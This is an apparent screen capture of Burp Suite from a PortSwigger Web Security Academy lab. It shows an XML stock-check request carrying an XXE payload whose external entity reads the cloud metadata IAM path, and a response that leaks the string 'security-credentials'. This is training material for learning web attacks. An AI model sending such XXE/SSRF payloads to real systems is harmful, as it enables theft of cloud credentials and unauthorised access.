 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
3 × 4 × +
Send Cancel < > Target: https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a5c008703dee76ec05309db004c00fe.web-security-academy.net
3 Cookie: session=Urao94CGmgE8bLqYPR3vJf2nkkLY4EPJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 200
11 Origin:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"
? Search... 0 matches
INSPECTOR
Done 156 bytes | 160 millis